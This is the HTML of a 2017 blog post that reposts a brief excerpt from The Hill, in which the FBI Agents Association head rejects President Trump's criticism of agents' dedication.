<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, December 4, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOz07UYVw3WNqZvoiO_vKfNxcTZtSbLasUJ94scND8f9qeIu6EacgeCnNz5871IewKSIbIX6nAg3FYLJ9-7i_GFr6Y0iA-UqskmsSRZd7BeLfvAOT-SoR5Xqx2EQ3lg-RYUirKoUCEgtbb/s320/Screen+Shot+2017-12-04+at+5.42.49+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='December 04, 2017' itemprop='datePublished'/>
<meta content='2017-12-05T00:43:38Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html' title='FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;'>
<img alt='FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOz07UYVw3WNqZvoiO_vKfNxcTZtSbLasUJ94scND8f9qeIu6EacgeCnNz5871IewKSIbIX6nAg3FYLJ9-7i_GFr6Y0iA-UqskmsSRZd7BeLfvAOT-SoR5Xqx2EQ3lg-RYUirKoUCEgtbb/s320/Screen+Shot+2017-12-04+at+5.42.49+PM.png' title='FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
FBI agents fire back at Trump: Saying we're not dedicated is 'simply false'
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-12-04T16:43:00-08:00'>December 04, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/FBI%20agents%20fire%20back%20at%20Trump%3A%20Saying%20we%27re%20not%20dedicated%20is%20%27simply%20false%27?max-results=5' rel='tag nofollow'>FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1254635970719863188' itemprop='articleBody'>
<meta content='        By The Hill ,  Dec. 03 , 2017      The head of FBI Agents Association (FBIAA) fired back at President Trump’s comments against the b...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOz07UYVw3WNqZvoiO_vKfNxcTZtSbLasUJ94scND8f9qeIu6EacgeCnNz5871IewKSIbIX6nAg3FYLJ9-7i_GFr6Y0iA-UqskmsSRZd7BeLfvAOT-SoR5Xqx2EQ3lg-RYUirKoUCEgtbb/s1600/Screen+Shot+2017-12-04+at+5.42.49+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="388" data-original-width="639" height="194" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOz07UYVw3WNqZvoiO_vKfNxcTZtSbLasUJ94scND8f9qeIu6EacgeCnNz5871IewKSIbIX6nAg3FYLJ9-7i_GFr6Y0iA-UqskmsSRZd7BeLfvAOT-SoR5Xqx2EQ3lg-RYUirKoUCEgtbb/s320/Screen+Shot+2017-12-04+at+5.42.49+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By The Hill</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dec. 03</span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The head of FBI Agents Association (FBIAA) fired back at President Trump&#8217;s comments against the bureau on Sunday, saying any suggestion that agents aren&#8217;t dedicated to their jobs &#8220;is simply false.&#8221;<br /><br />&#8220;Every day, FBI Special Agents put their lives on the line to protect the American public from national security and criminal threats. Agents perform these duties with unwavering integrity and professionalism and a focus on complying with the law and the Constitution,&#8221; FBIAA head Thomas O&#8217;Connor said in a statement.</span><br />
<br /></div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://thehill.com/homenews/administration/363048-fbi-agents-fire-back-at-trump-saying-fbi-isnt-dedicated-is-simply" target="_blank">http://thehill.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html&title=FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html&title=FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html&title=FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOz07UYVw3WNqZvoiO_vKfNxcTZtSbLasUJ94scND8f9qeIu6EacgeCnNz5871IewKSIbIX6nAg3FYLJ9-7i_GFr6Y0iA-UqskmsSRZd7BeLfvAOT-SoR5Xqx2EQ3lg-RYUirKoUCEgtbb/s320/Screen+Shot+2017-12-04+at+5.42.49+PM.png&description=        By The Hill ,  Dec. 03 , 2017      The head of FBI Agents Association (FBIAA) fired back at President Trump’s comments against the b...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html&title=FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html' text='FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39; >> http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/12/will-hollywood-lawyer-martin-singers.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/12/fbi-agents-fire-back-at-trump-saying.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-12-04T16:43:00-08:00'>December 04, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/1254635970719863188' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=1254635970719863188&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1254635970719863188&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1254635970719863188&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1254635970719863188&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1254635970719863188&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1254635970719863188&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/FBI%20agents%20fire%20back%20at%20Trump%3A%20Saying%20we%27re%20not%20dedicated%20is%20%27simply%20false%27' rel='tag'>FBI agents fire back at Trump: Saying we&#39;re not dedicated is &#39;simply false&#39;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=1254635970719863188&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/12/george-will-is-wrong-about-masterpiece.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/12/will-hollywood-lawyer-martin-singers.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/1254635970719863188/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
